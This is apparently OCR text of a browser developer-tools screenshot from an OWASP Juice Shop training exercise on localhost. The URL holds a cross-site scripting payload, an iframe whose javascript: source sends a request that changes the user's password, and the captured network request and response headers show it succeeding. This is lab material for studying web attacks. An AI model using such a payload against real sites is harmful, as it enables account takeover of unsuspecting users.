 Developer Tools — OWASP Juice Shop — http://localhost:3000/#/search?q=<iframe src="javascript:xmlhttp = new XMLHttpRequest(); xmlhttp.open('GET', 'http://localhost:3000/rest/user/change-password?new=ugotfooled&amp;repeat=ugotfooled'); xmlhttp.setRequestHe
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET localhost:3... no-results.png img png cached 32.1... Filter Headers Block
200 GET localhost:3... change-password?new=ugotfooled&repea xhr json 725 B 339 B
GET
Scheme: http
Host: localhost:3000
Filename: /rest/user/change-password
new: ugotfooled
repeat: ugotfooled
Address: [::1]:3000
Status 200 OK
Version HTTP/1.1
Transferred 725 B (339 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (386 B) Raw
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 339
Content-Type: application/json; charset=utf-8
Date: Wed, 14 Sep 2022 12:21:10 GMT
ETag: W/"153-aCoyGQiboYr4W1nyYJkaDTySLIs"
Feature-Policy: payment 'self'
Keep-Alive: timeout=5
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Recruiting: /#/jobs